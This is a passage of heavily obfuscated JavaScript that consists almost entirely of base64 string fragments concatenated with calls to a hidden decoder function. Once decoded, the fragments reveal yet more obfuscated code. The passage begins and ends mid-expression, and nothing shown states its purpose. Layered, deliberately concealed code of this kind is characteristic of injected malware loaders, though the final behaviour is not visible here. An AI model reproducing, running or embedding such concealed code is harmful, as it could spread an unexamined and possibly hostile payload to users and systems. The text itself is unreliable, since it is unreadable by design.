'+_0x7708349t(0x26f)+'cSxyKXtyZXR1cm4gcStyO30sY1tKKDB4N'+'GFiLCdZQGh3JyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHEtcjt9LGNbSigweDJmYSw'+'ncHFOdycpXT1KKDB4NWM0LCdzc2VIJykr'+'SigweDFjMCwnb3FoVicpK0ooMHgxMWUsJ'+_0x7708349t(0x2a6)+_0x7708349t(0x255)+'ibEgnKStKKDB4NTEzLCdITWN3JykrSigw'+_0x7708349t(0x1ab)+'0knKStKKDB4NmI4LCcjd3JhJykrSigweD'+'U4ZSwnSE1jdycpK0ooMHg0NGIsJ3N2THo'+'nKSxjW0ooMHg1M2EsJ2V0THonKV09Sigw'+'eDc3ZSwnb0tldScpK0ooMHgyYTQsJ3pib'+'EgnKStKKDB4M2I1LCdKbnZrJykrSigweD'+_0x7708349t(0x20a))+('cScpK0ooMHg1OTMsJyN3cmEnKStKKDB4N'+'zJiLCdhNU1wJykrSigweDE4NCwnYypMRC'+'cpK0ooMHg2OWUsJ2NYTzUnKStKKDB4MWN'+'jLCdlVTdMJykrSigweDc1ZSwnZXRMeicp'+_0x7708349t(0xae)+'Cdzdkx6JykrSigweDJjMSwnYypMRCcpK0'+'ooMHg4ODcsJ29xaFYnKStKKDB4MjA4LCd'+_0x7708349t(0xaa)+'SigweDMwMSwnSm9oNicpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxKHIpO30sY1tKKD'+'B4NGM0LCd6YmxIJyldPUooMHg2NGUsJ20'+_0x7708349t(0x2f8)+'eDcwNywnT3FkeScpK0ooMHg2YTgsJ1lAa'+_0x7708349t(0x1de)+'g2NywnZk1jeCcpK0ooMHgxOWEsJ2ZNY3g'+'nKStKKDB4Mjg0LCdZbyNPJykrSigweDY2'+_0x7708349t(0x150)+_0x7708349t(0x82)+'wnKG1zbycpK0ooMHg0MGIsJ11nXkgnKSt'+'KKDB4NjczLCdJazJQJykrSigweDZhYiwn'+_0x7708349t(0x266)+'DB4ODk1LCcqKjZxJykrSigweDMzMywnaF'+'BBTicpK0ooMHg3ZTMsJ0sxWkcnKStKKDB'+'4MTQyLCdvMEg3JykrSigweDI3ZSwndXhQ'+'UicpK0ooMHgyMTIsJ2MqTEQnKStKKDB4N'+'2U5LCdvS2V1JykrSigweDMxOCwnc3ZMei'+_0x7708349t(0x22f)+'1LCdwbE9JJykrSigweDdkMiwnOGJQIScp'+'K0ooMHg1MzUsJyoqNnEnKStKKDB4ODE3L'+'CddRjhPJykrSigweDdkZiwnQFp5QCcpK0'+'ooMHg0MjEs')+('J2E1TXAnKStKKDB4NGJhLCc4YlAhJykrS'+_0x7708349t(0x1ec)+_0x7708349t(0x2b6)+_0x7708349t(0x2c3)+'czcnKStKKDB4NTkwLCc4YlAhJykrSigwe'+'DdiYywnVWRHeScpK0ooMHgyNjcsJ2s5My'+'knKStKKDB4NzQ2LCdwcU53JykrSigweDU'+_0x7708349t(0x29f)+'KStKKDB4MzdhLCdmTWN4JykrSigweDEyM'+'SwnKG1zbycpK0ooMHg3MDEsJ11nXkgnKS'+'tKKDB4Nzg5LCdvcWhWJykrSigweDVkMCw'+'nY1hPNScpK0ooMHg1ZTIsJ0hNY3cnKStK'+'KDB4NDM5LCdKbnZrJykrSigweDM5MSwnS'+_0x7708349t(0x93)+'B4MWQ1LCdvMEg3JykrSigweDZlOSwnKG1'+'zbycpK0ooMHg4NjQsJ1NCNVQnKStKKDB4'+_0x7708349t(0x1e8)+'CcpK0ooMHg3MWUsJ2hQQU4nKStKKDB4Mm'+'FmLCdtKVduJykrSigweDIyNiwncHFOdyc'+'pK0ooMHg0MjQsJ2V0THonKStKKDB4NTky'+_0x7708349t(0xc0)+'0ooMHgzMWUsJ0BaeUAnKStKKDB4MWM1LC'+'djWE81JykrSigweDYwZiwnbzBINycpK0o'+_0x7708349t(0xc9)+'cWR5JykrSigweDYwNCwnSE1jdycpK0ooM'+'Hg0ZTQsJ2VVN0wnKStKKDB4MjIxLCdVZE'+_0x7708349t(0x20e)+'yNjUsJ29xaFYnKStKKDB4MTgwLCdPJTFz'+_0x7708349t(0x28d)+'jcsJ1NCNVQnKStKKDB4ODgyLCdKbnZrJy'+'krSigweDNi')+('ZSwnW29UWicpK0ooMHgxNGMsJ2s5MyknK'+'StKKDB4N2YxLCdwbE9JJykrSigweDYxOC'+'wnazkzKScpK0ooMHgyOGIsJ0hNY3cnKSt'+'KKDB4NDQ3LCdbb1RaJykrSigweDI1YSwn'+'SWsyUCcpK0ooMHgxZDgsJ28wSDcnKStKK'+'DB4M2Y5LCcyZE1BJykrSigweDgyOCwncH'+'FOdycpK0ooMHg2ZTMsJ08lMXMnKStKKDB'+'4NmJjLCckTUhiJykrSigweDUyNCwnKG1z'+_0x7708349t(0x1cb)+'mJhLCdAWnlAJykrSigweDY5MSwnb0tldS'+_0x7708349t(0x1b5)+_0x7708349t(0x83)+'K0ooMHg1MzIsJ1lvI08nKStKKDB4NjA3L'+_0x7708349t(0x156)+'ooMHg1NGYsJ2E1TXAnKStKKDB4NmEzLCd'+'rOTMpJykrSigweDgxNiwnb3FoVicpK0oo'+'MHgyNDcsJ0U4Vk8nKStKKDB4MWJhLCdrO'+'TMpJykrSigweDVkNiwnc2lCZScpK0ooMH'+'gyNWQsJ0hNY3cnKStKKDB4NjFmLCdzdkx'+'6JykrSigweDZmOSwnZk1jeCcpK0ooMHgx'+'MmQsJzdQQV4nKStKKDB4NjU4LCc4YlAhJ'+'ykrSigweDVmMiwnJjJRdycpK0ooMHg3Zj'+'MsJ2NYTzUnKStKKDB4NWRjLCcjd3JhJyk'+_0x7708349t(0x1c9)+_0x7708349t(0x262)+_0x7708349t(0x1cd)+_0x7708349t(0x28c)+'weDMyZiwnT3FkeScpK0ooMHg0NDMsJyYy'+'UXcnKStKKDB4NDc5LCdFOFZPJykrSigwe'+'DUyYiwnVyZIIycpK0ooMHgyM2YsJ0U4Vk'+_0x7708349t(0xc6))+('NWYxLCdFOFZPJykrSigweDE0OCwndXhQU'+_0x7708349t(0xdc)+_0x7708349t(0x1c1)+'pK0ooMHg0NmUsJzdQQV4nKStKKDB4N2My'+'LCdrOTMpJykrSigweDgwYiwnSm52aycpK'+'0ooMHg3ODUsJ2VVN0wnKStKKDB4MzQ4LC'+'dAWnlAJykrSigweDJlNCwnWW8jTycpK0o'+_0x7708349t(0x9c)+'KkxEJykrSigweDdhYSwnemJsSCcpK0ooM'+'Hg1MzksJ2NYTzUnKStKKDB4NzJmLCc4Yl'+'AhJykrSigweDg2ZSwnQFp5QCcpK0ooMHg'+'xZmQsJ0xIZjAnKStKKDB4NDljLCdZQGh3'+'JykrSigweDYwOCwncChBbCcpK0ooMHgyZ'+'GUsJ3NzZUgnKStKKDB4MjQxLCdjWE81Jy'+_0x7708349t(0x113)+'sJ29xaFYnKStKKDB4Mzk1LCddRjhPJykr'+_0x7708349t(0xff)+_0x7708349t(0x143)+'gweDRmMSwnZk1jeCcpK0ooMHgxNjQsJ2M'+'qTEQnKStKKDB4NjY2LCc4YlAhJykrSigw'+'eDdiNywnTyUxcycpK0ooMHgyZTcsJ2hTc'+'zcnKStKKDB4NTBiLCdlVTdMJykrSigweD'+'Q2MCwnb0tldScpK0ooMHgzZDQsJ09xZHk'+'nKStKKDB4Nzc5LCdLMVpHJykrSigweDI2'+'MSwnXUY4TycpK0ooMHg1MGMsJzhiUCEnK'+'StKKDB4NDAxLCdFMCRLJykrSigweDUxOS'+_0x7708349t(0xf7)+_0x7708349t(0x2ca)+'Sm52aycpK0ooMHg0MDYsJ0BaeUAnKStKK'+'DB4MjBiLCdPcWR5JykrSigweDY5YywnSW'+_0x7708349t(0x16c))+(_0x7708349t(0x132)+'FZPJykrSigweDNkMSwnZXRMeicpK0ooMH'+_0x7708349t(0x87)+'jJykrSigweDVlZiwncChBbCcpK0ooMHgz'+_0x7708349t(0xe7)+_0x7708349t(0x7f)+'IsJ3NpQmUnKStKKDB4NzYxLCcqKjZxJyk'+'rSigweDM5YywnSDBYaScpK0ooMHgyYmEs'+_0x7708349t(0x214)+'igweDg4NSwnKio2cScpK0ooMHg4NzIsJ3'+_0x7708349t(0x213)+'weDYwYiwnN1BBXicpK0ooMHg3NmQsJzdQ'+'QV4nKStKKDB4MmM0LCdzdkx6JykrSigwe'+'DY3NSwnOGJQIScpK0ooMHgyMDIsJ1cmSC'+'MnKStKKDB4MTc0LCdFOFZPJykrSigweDY'+_0x7708349t(0x16d)+'KStKKDB4Mjk1LCdVZEd5JykrSigweDE4Z'+_0x7708349t(0x2dc)+'tKKDB4NzlmLCdldEx6JykrKEooMHg0ZDI'+_0x7708349t(0x295)+'SigweDQzZCwnSzFaRycpK0ooMHg3YzcsJ'+_0x7708349t(0x1e5)+'gweDE1NCwndXhQUicpK0ooMHgyNzIsJ11'+'GOE8nKStKKDB4NTJkLCdPJTFzJykrSigw'+'eDIzNiwnU0I1VCcpK0ooMHgxZTMsJ1VkR'+'3knKStKKDB4MzQ5LCdzdkx6JykrSigweD'+'NhYSwnazkzKScpK0ooMHg2NmYsJ1cmSCM'+'nKStKKDB4NDI2LCdzaUJlJykrSigweDY4'+'OCwnaFNzNycpK0ooMHg3NDcsJzJkTUEnK'+'StKKDB4MjEwLCdIMFhpJykrSigweDE2NS'+'wnc2lCZScp')+('K0ooMHgxODUsJ29LZXUnKStKKDB4MjJjL'+_0x7708349t(0x78)+'ooMHgyMDUsJ11nXkgnKStKKDB4NWExLCd'+'LMVpHJykrSigweDFkYywnZXRMeicpK0oo'+_0x7708349t(0x2f1)+_0x7708349t(0x144)+_0x7708349t(0x285)+'xJykrSigweDYxZCwnW29UWicpK0ooMHg1'+'YTcsJ0pudmsnKStKKDB4NDY1LCdPJTFzJ'+_0x7708349t(0x184)+'MsJ1tvVFonKStKKDB4ODg2LCdtKVduJyk'+'rSigweDM1MCwnY1hPNScpK0ooMHgzYTAs'+'J3BsT0knKStKKDB4MmNjLCdjWE81JykrS'+'igweDQxOSwnemJsSCcpK0ooMHgzZDYsJ1'+_0x7708349t(0x6a)+'weDJjNSwnc3ZMeicpK0ooMHgyYWQsJ11G'+'OE8nKStKKDB4MjgxLCcwV0FBJykrSigwe'+'DI4NiwnMFdBQScpK0ooMHgxY2YsJyN3cm'+'EnKStKKDB4NmE2LCdjWE81JykrSigweDE'+'0MSwnN1BBXicpK0ooMHg2ZTYsJ2hQQU4n'+'KStKKDB4MTc5LCdtKVduJykrSigweDc0M'+'ywnY1hPNScpK0ooMHg3MjMsJ1lvI08nKS'+'tKKDB4NjVkLCdwbE9JJykrSigweDZkMiw'+'nSE1jdycpK0ooMHg0MDgsJ2hTczcnKStK'+'KDB4NTFiLCdPJTFzJykrSigweDY1NCwnS'+_0x7708349t(0x29a)+'B4NWQ0LCdMSGYwJykrSigweDVlYiwnSE1'+'jdycpK0ooMHg0OWEsJzdQQV4nKStKKDB4'+_0x7708349t(0x211)+_0x7708349t(0x1ed)+'UwLCcqKjZx')+('JykrSigweDc1OSwnRTAkSycpK0ooMHg3Z'+'DEsJ3NpQmUnKStKKDB4NjE2LCdLMVpHJy'+'krSigweDFiMSwnSDBYaScpK0ooMHg4NzY'+'sJ1cmSCMnKStKKDB4NTkxLCdFOFZPJykr'+'SigweDUyMCwnZXRMeicpK0ooMHgyODUsJ'+_0x7708349t(0x18b)+'gweDUwYSwnN1BBXicpK0ooMHg2N2QsJ2E'+'1TXAnKStKKDB4NWZjLCcqKjZxJykrSigw'+'eDQ0NSwnN1BBXicpK0ooMHgzNjIsJ2NYT'+'zUnKStKKDB4Mjg4LCdvMEg3JykrSigweD'+'UxNCwnOGJQIScpK0ooMHgxNTYsJyRNSGI'+'nKStKKDB4NmE3LCdZbyNPJykrSigweDgw'+_0x7708349t(0x103)+'StKKDB4ODI1LCdZbyNPJykrSigweDIzYy'+_0x7708349t(0x17f)+'KKDB4NGE0LCdtKVduJykrSigweDIzYSwn'+'dXhQUicpK0ooMHg4OGYsJyN3cmEnKStKK'+'DB4NjBhLCdjWE81JykrSigweDQyYSwnRT'+'AkSycpK0ooMHgyYTIsJ11nXkgnKStKKDB'+'4MmIxLCdmTWN4JykrSigweDI1Yywnb3Fo'+'VicpK0ooMHg4NDIsJ0gwWGknKStKKDB4M'+_0x7708349t(0x118)+'cpK0ooMHg0ZjksJ20pV24nKStKKDB4NjN'+'lLCdPcWR5JykrSigweDI1NiwnXWdeSCcp'+'K0ooMHg3OTksJ2E1TXAnKStKKDB4N2Y4L'+'CckTUhiJykrSigweDcyNCwndXhQUicpK0'+'ooMHgxYjYsJyoqNnEnKStKKDB4MTZjLCd'+'dZ15IJykrSigweDVlNiwnXWdeSCcpK0oo'+'MHg2N2YsJ1tvVFonKStKKDB4NDYyLCdZb'+'yNPJykrSigweDQzYSwnJjJRdycpK0ooMH'+'g0ZGIsJ0U4')+('Vk8nKStKKDB4NjVhLCdoUEFOJykrSigwe'+_0x7708349t(0xda)+'EnKStKKDB4NzNlLCdLMVpHJykrSigweDE'+'4OSwnemJsSCcpK0ooMHgyNmEsJ1VkR3kn'+_0x7708349t(0x168)+'SwnSWsyUCcpK0ooMHgzZTMsJ11nXkgnKS'+'tKKDB4NDkzLCcjd3JhJykrSigweDFjOCw'+'nTEhmMCcpK0ooMHg2ZTEsJ2NYTzUnKStK'+_0x7708349t(0xf6)+'GJQIScpK0ooMHgzZmMsJ0lrMlAnKStKKD'+'B4MzY5LCdwcU53JykrSigweDNkMywnW29'+'UWicpK0ooMHg4MjYsJzdQQV4nKStKKDB4'+'MTc3LCc3UEFeJykrSigweDE2ZiwnRTAkS'+'ycpK0ooMHg3NjQsJ3BxTncnKStKKDB4Nz'+'E5LCdoUEFOJykrSigweDQ4ZiwnazkzKSc'+'pK0ooMHg0M2YsJ2hTczcnKStKKDB4MzNi'+'LCdzdkx6JykrSigweDFjMSwnYypMRCcpK'+'0ooMHg2NjMsJ0pvaDYnKStKKDB4NmYyLC'+'dPcWR5JykrSigweDgxMiwnSWsyUCcpK0o'+'oMHg2YzMsJ3NpQmUnKStKKDB4ODIwLCdd'+'Z15IJykrSigweDgyMSwnb3FoVicpK0ooM'+'Hg0ZTksJ08lMXMnKStKKDB4M2RmLCdjWE'+'81JykrSigweDQ5NiwnT3FkeScpK0ooMHg'+_0x7708349t(0x18d)+'JykrSigweDVkMiwnazkzKScpK0ooMHgyO'+'TcsJ3NzZUgnKStKKDB4Mzg5LCcyZE1BJy'+'krSigweDQ5OSwnRTAkSycpK0ooMHgzNTE'+_0x7708349t(0x2d6)+'SigweDM4MCwncGxPSScpK0ooMHgzYmEsJ'+'3AoQWwnKStKKDB4MzhlLCdwcU53JykrSi'+'gweDQ1ZSwn')+('c2lCZScpK0ooMHg3MGYsJ3AoQWwnKStKK'+_0x7708349t(0x265)+_0x7708349t(0xba)+'4NTg2LCcjd3JhJykrSigweDcxYiwnbzBI'+'NycpK0ooMHg0YjcsJ28wSDcnKStKKDB4N'+'DdmLCdzc2VIJykrSigweDEzZiwnRThWTy'+'cpK0ooMHg0MGEsJyN3cmEnKStKKDB4Mjk'+'xLCcmMlF3JykrSigweDU3OSwnN1BBXicp'+'K0ooMHg1MjcsJ11nXkgnKStKKDB4ODZhL'+'CckTUhiJykrSigweDU2MSwnJjJRdycpK0'+'ooMHgzMWYsJzBXQUEnKStKKDB4NWUxLCd'+'lVTdMJykrSigweDg0NSwnaFBBTicpK0oo'+'MHgyOWMsJ2VVN0wnKStKKDB4ODE5LCdKb'+'2g2JykrSigweDUwNiwnSWsyUCcpK0ooMH'+'g4M2UsJ11GOE8nKStKKDB4MjJiLCdoUEF'+'OJykrSigweDZjYiwnSm9oNicpK0ooMHg0'+'MWMsJ2hQQU4nKStKKDB4ODhjLCdKbnZrJ'+'ykrSigweDU0NSwnJE1IYicpK0ooMHgyYj'+'IsJ3V4UFInKStKKDB4NjBlLCdldEx6Jyk'+_0x7708349t(0x1b0)+'JzdQQV4nKStKKDB4MjMzLCdvS2V1JykrS'+'igweDc1ZCwnTEhmMCcpK0ooMHg4YTAsJ2'+'s5MyknKStKKDB4NTQyLCdhNU1wJykrSig'+'weDg0ZCwnJjJRdycpK0ooMHgxYTYsJ29x'+'aFYnKStKKDB4MTk5LCdzaUJlJykrSigwe'+_0x7708349t(0x13c)+'EnKStKKDB4NjhlLCdKbnZrJykpKyhKKDB'+'4ODA0LCdJazJQJykrSigweDQ2OSwnJE1I'+'YicpK0ooMHg0ZGYsJ0gwWGknKStKKDB4N'+_0x7708349t(0x2bd)+'cpK0ooMHgz')+('MWIsJzhiUCEnKStKKDB4MjZmLCd6YmxIJ'+'ykrSigweDYyMCwnSm9oNicpK0ooMHgxZj'+'YsJ2ZNY3gnKStKKDB4MmQ3LCdjWE81Jyk'+'rSigweDU1Yiwnc3NlSCcpK0ooMHgzN2Us'+'J1lvI08nKStKKDB4NDQ0LCcqKjZxJykrS'+_0x7708349t(0x1f5)+'hNY3cnKStKKDB4MTFiLCdrOTMpJykrSig'+'weDQ0ZCwnSE1jdycpK0ooMHg3MjksJyN3'+_0x7708349t(0x14a)+'DUyOCwnbSlXbicpK0ooMHgzNTUsJ0xIZj'+_0x7708349t(0x1b6)+'iNCwnN1BBXicpK0ooMHg0YjUsJ2VVN0wn'+_0x7708349t(0x18f)+_0x7708349t(0x7d)+'tKKDB4ODAzLCdzc2VIJykrSigweDJkYiw'+_0x7708349t(0x1e4)+_0x7708349t(0x157)+_0x7708349t(0x23e)+'B4NGZjLCdlVTdMJykrSigweDViMCwnKG1'+'zbycpK0ooMHgzY2YsJzhiUCEnKStKKDB4'+'NjhmLCdJazJQJykrSigweDRlZSwnSWsyU'+'CcpK0ooMHg1OTUsJ29LZXUnKStKKDB4MT'+_0x7708349t(0x154)+'pK0ooMHg2ZDQsJ2hTczcnKStKKDB4NWU1'+'LCdITWN3JykrSigweDQxNCwnSm52aycpK'+'0ooMHgzN2YsJ2ZNY3gnKStKKDB4NDk1LC'+'dZbyNPJykrSigweDY3YywnXUY4TycpK0o'+'oMHg1NzEsJ3BsT0knKStKKDB4ODdmLCdw'+_0x7708349t(0x114)+_0x7708349t(0x2d8)+'hpJykrSigw')+(_0x7708349t(0x1bb)+'CEnKStKKDB4MTMxLCdwcU53JykrSigweD'+'NkYywnVyZIIycpK0ooMHgyZTUsJ11GOE8'+'nKStKKDB4MzBiLCdLMVpHJykrSigweDNm'+'ZCwncChBbCcpK0ooMHg2YWQsJ3NzZUgnK'+'StKKDB4NjNmLCcwV0FBJykrSigweDFmMy'+'wnTEhmMCcpK0ooMHgyZTEsJ09xZHknKSt'+_0x7708349t(0xec)+'RThWTycpK0ooMHg1YzEsJ2NYTzUnKStKK'+'DB4NjkwLCddRjhPJykrSigweDE2MywnT3'+'FkeScpK0ooMHgzMjcsJ1lAaHcnKStKKDB'+_0x7708349t(0x220)+'cCcpK0ooMHgzMDgsJ2E1TXAnKStKKDB4N'+'jM3LCcmMlF3JykrSigweDc4Nywnc3ZMei'+_0x7708349t(0x273)+'1LCddRjhPJykrSigweDQzNSwnQFp5QCcp'+'K0ooMHg0NzQsJ3BsT0knKStKKDB4NzBhL'+'CdwKEFsJykrSigweDg2ZiwnemJsSCcpK0'+'ooMHg2YmYsJ3NpQmUnKStKKDB4NDI4LCd'+'1eFBSJykrSigweDVjYiwnSzFaRycpK0oo'+'MHgyMGQsJ0U4Vk8nKStKKDB4NzAzLCdwK'+'EFsJykrSigweDgwOCwnSDBYaScpK0ooMH'+'gyOTgsJ0sxWkcnKStKKDB4MWYxLCdJazJ'+'QJykrSigweDMwZSwnMmRNQScpK0ooMHgy'+'MDAsJ11GOE8nKStKKDB4NjJhLCcqKjZxJ'+'ykrSigweDRiMiwnI3dyYScpK0ooMHgyNj'+'MsJ0hNY3cnKStKKDB4MmY4LCcjd3JhJyk'+'rSigweDg0MSwncChBbCcpK0ooMHg3YzYs'+'J3NpQmUnKStKKDB4NDgyLCdFOFZPJykrS'+'igweDUxMiwnQFp5QCcpK0ooMHgzZTIsJ1'+'lvI08nKStK')+('KDB4NDJjLCdFOFZPJykrSigweDYzOSwnY'+'TVNcCcpK0ooMHg1YjYsJ3V4UFInKStKKD'+'B4NTlkLCcwV0FBJykrSigweDQyNSwnYyp'+'MRCcpK0ooMHg3N2IsJ2E1TXAnKStKKDB4'+'NWM1LCdKb2g2JykrSigweDJiMCwnRTAkS'+_0x7708349t(0x97)+'U0LCcmMlF3JykrSigweDg1MCwnaFBBTic'+'pK0ooMHg0Y2UsJ3pibEgnKStKKDB4NDU1'+'LCcyZE1BJykrSigweDQyZiwnN1BBXicpK'+'0ooMHgzMzgsJ20pV24nKStKKDB4MTk0LC'+_0x7708349t(0x24c)+'oMHgyODksJ2MqTEQnKStKKDB4ODM1LCdr'+'OTMpJykrSigweDZmYywnSE1jdycpK0ooM'+_0x7708349t(0x1e0)+'1BJykrSigweDQ3ZSwnZXRMeicpK0ooMHg'+'yY2QsJ2V0THonKStKKDB4MzY2LCdLMVpH'+'JykrSigweDdiMSwnT3FkeScpK0ooMHgxN'+'jgsJ08lMXMnKStKKDB4NTgxLCdMSGYwJy'+'krSigweDQzOCwnTyUxcycpK0ooMHg2MmU'+'sJ0sxWkcnKStKKDB4ODliLCc4YlAhJykr'+'SigweDM1ZSwnJE1IYicpK0ooMHgyNjgsJ'+'11nXkgnKStKKDB4NTZmLCd6YmxIJykrSi'+'gweDFmNSwnc2lCZScpK0ooMHgzYjAsJ3N'+'zZUgnKStKKDB4MzFhLCdTQjVUJykrSigw'+'eDFiNSwnMFdBQScpK0ooMHg3OTEsJ3NpQ'+'mUnKStKKDB4N2JhLCcjd3JhJykrSigweD'+'E5NiwndXhQUicpK0ooMHgzZjYsJzBXQUE'+_0x7708349t(0x196)+'OCwnMFdBQScpK0ooMHgzZTksJ20pV24nK'+_0x7708349t(0x267)+'wnYypMRCcp')+(_0x7708349t(0x8b)+_0x7708349t(0x120)+'ooMHgxNjEsJ1VkR3knKStKKDB4NDU3LCd'+'ZbyNPJykrSigweDRjZCwnMFdBQScpK0oo'+'MHg0ZjgsJzhiUCEnKStKKDB4NTNkLCdZb'+_0x7708349t(0xa3)+'g2MDEsJ1cmSCMnKStKKDB4MmE1LCdrOTM'+'pJykrSigweDdmMiwnb3FoVicpK0ooMHg3'+'ZTQsJ20pV24nKStKKDB4NTUyLCddRjhPJ'+_0x7708349t(0x129)+_0x7708349t(0x12e)+_0x7708349t(0x296)+'J2MqTEQnKStKKDB4MmI5LCdFOFZPJykrS'+'igweDdiNSwnI3dyYScpK0ooMHgyZDQsJz'+'JkTUEnKStKKDB4NzliLCdKb2g2JykrSig'+'weDYyYiwnT3FkeScpK0ooMHg4MWEsJ0gw'+'WGknKStKKDB4NDVjLCdITWN3JykrSigwe'+'DRhOSwnYTVNcCcpK0ooMHgyZGMsJ2hTcz'+_0x7708349t(0xd2)+'3ZiwnTEhmMCcpK0ooMHgyNmQsJ3pibEgn'+'KStKKDB4NjQwLCdPJTFzJykrSigweDVhY'+'iwnJjJRdycpK0ooMHgxYTMsJ2NYTzUnKS'+_0x7708349t(0x17a)+_0x7708349t(0x1d2)+'KDB4NzhjLCdIMFhpJykrSigweDY4YSwnI'+'3dyYScpK0ooMHg2OTgsJzdQQV4nKStKKD'+_0x7708349t(0x2bf)+_0x7708349t(0x112)+_0x7708349t(0x8c)+'CcpK0ooMHg3Y2MsJ2MqTEQnKStKKDB4NT'+'c4LCdwKEFs')+('JykrSigweDc2MywnSE1jdycpK0ooMHgzM'+'zEsJyRNSGInKStKKDB4ODNiLCcyZE1BJy'+'krSigweDU0NiwnWUBodycpK0ooMHg4NGM'+'sJ3AoQWwnKStKKDB4MWIwLCdzc2VIJykr'+'SigweDM1Yywnb0tldScpKSsoSigweDcxN'+'iwnJE1IYicpK0ooMHg4MWQsJ3BxTncnKS'+_0x7708349t(0x1f9)+'nJE1IYicpK0ooMHgxYzksJyRNSGInKStK'+'KDB4NGQzLCdJazJQJykrSigweDY2Miwnc'+'2lCZScpK0ooMHg0MmQsJzhiUCEnKStKKD'+'B4NDlmLCcjd3JhJykrSigweDJmYywnT3F'+_0x7708349t(0x1a9)+'MjY0LCdPcWR5JykrSigweDI3Ziwnc3NlS'+'CcpK0ooMHg4NWUsJ3NzZUgnKStKKDB4Nm'+_0x7708349t(0x20b)+'pK0ooMHg1YTAsJ0gwWGknKStKKDB4NjI2'+'LCdXJkgjJykrSigweDc4ZCwnQFp5QCcpK'+'0ooMHg2MTMsJ0BaeUAnKStKKDB4NjZlLC'+_0x7708349t(0x21b)+_0x7708349t(0x181)+'b1RaJykrSigweDJiYiwnSDBYaScpK0ooM'+'Hg1NDksJ3AoQWwnKStKKDB4NWJkLCdJaz'+_0x7708349t(0x2fa)+_0x7708349t(0xb4)+'JykrSigweDQ5MSwnKio2cScpK0ooMHgzY'+_0x7708349t(0xa2)+'krSigweDUyZSwnWUBodycpK0ooMHg1NWQ'+'sJ3N2THonKStKKDB4MjMwLCdtKVduJykr'+_0x7708349t(0x219)+'3NpQmUnKStKKDB4MWJlLCdAWnlAJykrSi'+'gweDg0NCwn')+(_0x7708349t(0x1f8)+_0x7708349t(0xbf)+'ZMeicpK0ooMHgxYWEsJzdQQV4nKStKKDB'+'4MTk1LCdhNU1wJykrSigweDZhZSwnXWde'+'SCcpK0ooMHg4MzksJ08lMXMnKStKKDB4N'+'zZhLCcyZE1BJykrSigweDVjZCwnc2lCZS'+'cpK0ooMHgxYmYsJ1cmSCMnKStKKDB4Mjk'+'5LCdMSGYwJykrSigweDI2OSwnZVU3TCcp'+'K0ooMHgyM2UsJ3BsT0knKStKKDB4ODJkL'+'CddZ15IJykrSigweDI0YSwnZXRMeicpK0'+'ooMHg1NjksJ1lAaHcnKStKKDB4Njc0LCc'+'kTUhiJykrSigweDFiNCwnY1hPNScpK0oo'+'MHgxMzUsJ3BsT0knKStKKDB4NTFhLCdLM'+'VpHJykrSigweDRhOCwnOGJQIScpK0ooMH'+'g1MDEsJ1lvI08nKStKKDB4MWRlLCdldEx'+'6JykrSigweDNmNSwnMmRNQScpK0ooMHg3'+'ZDcsJ0gwWGknKStKKDB4N2IyLCdMSGYwJ'+_0x7708349t(0xf2)+_0x7708349t(0x179)+'rSigweDI3OSwnVWRHeScpK0ooMHg2NzIs'+'J1tvVFonKStKKDB4NjE5LCdlVTdMJykrS'+'igweDM4NywnN1BBXicpK0ooMHg4OTQsJz'+'dQQV4nKStKKDB4ODNjLCdjWE81JykrSig'+'weDM2MCwncHFOdycpK0ooMHgyYWUsJzJk'+'TUEnKStKKDB4NWMwLCdrOTMpJykrSigwe'+'DE4NiwnSWsyUCcpK0ooMHgxYTIsJyYyUX'+'cnKStKKDB4NzM4LCdjWE81JykrSigweDE'+'3MCwnTEhmMCcpK0ooMHgyZTIsJ2V0THon'+_0x7708349t(0x159)+'ywnMmRNQScpK0ooMHg3NGIsJ1lAaHcnKS'+'tKKDB4MmJk')+(_0x7708349t(0x2c5)+'0ooMHg3NDUsJ0pvaDYnKStKKDB4NDJlLC'+'dwKEFsJykrSigweDJkMCwnZXRMeicpK0o'+'oMHg2YjUsJ3NzZUgnKStKKDB4NWZhLCdJ'+_0x7708349t(0x6f)+'HgxZjAsJ1tvVFonKStKKDB4N2NmLCdITW'+_0x7708349t(0x249)+_0x7708349t(0x280)+'JykrSigweDhhMSwnTyUxcycpK0ooMHg0M'+'TIsJ0hNY3cnKStKKDB4NmYxLCdPcWR5Jy'+'krSigweDViYywnW29UWicpK0ooMHg2YzQ'+_0x7708349t(0x260)+'SigweDg4OSwncGxPSScpK0ooMHgyYmUsJ'+_0x7708349t(0x111)+'gweDZiMiwnXUY4TycpK0ooMHg3N2EsJyN'+_0x7708349t(0x19b)+'eDU2NiwnQFp5QCcpK0ooMHg4OTYsJ1tvV'+'FonKStKKDB4NDg5LCcmMlF3JykrSigweD'+_0x7708349t(0xc8)+'nKStKKDB4NzM1LCdlVTdMJykrSigweDcz'+'MSwnRTAkSycpK0ooMHg2MTUsJ0UwJEsnK'+'StKKDB4MjU1LCdwcU53JykrSigweDZlYy'+'wnbzBINycpK0ooMHg2MGQsJyN3cmEnKSt'+'KKDB4NDc3LCdPcWR5JykrSigweDFjMywn'+_0x7708349t(0x2e8)+_0x7708349t(0x22a)+'pMRCcpK0ooMHg2NWUsJ2NYTzUnKStKKDB'+'4MTQ3LCddRjhPJykrSigweDdhNiwnSm52'+'aycpK0ooMHgxZWYsJ2hQQU4nKStKKDB4M'+'WU5LCdvS2V1JykrSigweDRjNiwnbSlXbi'+_0x7708349t(0x187))+(_0x7708349t(0x223)+'ykrSigweDMzNSwnbzBINycpK0ooMHgxOT'+'MsJ1NCNVQnKStKKDB4MTUyLCdrOTMpJyk'+_0x7708349t(0x2d9)+'J3BsT0knKStKKDB4MjRlLCdvS2V1JykrS'+'igweDVlNCwnSDBYaScpK0ooMHgyMWIsJ3'+'NpQmUnKStKKDB4MjA3LCdPcWR5JykrSig'+'weDdhMiwncHFOdycpK0ooMHgzNGIsJ3pi'+'bEgnKStKKDB4NTQ4LCdjWE81JykrSigwe'+'Dg5OCwnMmRNQScpK0ooMHg4MDUsJ08lMX'+'MnKStKKDB4M2Y0LCd6YmxIJykrSigweDF'+'kMSwnZVU3TCcpK0ooMHg0NTIsJ3BsT0kn'+'KStKKDB4M2ZlLCd6YmxIJykrSigweDI2N'+_0x7708349t(0x2ad)+'tKKDB4M2M4LCdlVTdMJykrSigweDJkNSw'+_0x7708349t(0x10f)+'KDB4Njk1LCdvMEg3JykrSigweDM2ZiwnW'+'UBodycpK0ooMHg0YTEsJ0pvaDYnKStKKD'+'B4MWFiLCdZbyNPJykrSigweDIxNSwnKG1'+_0x77083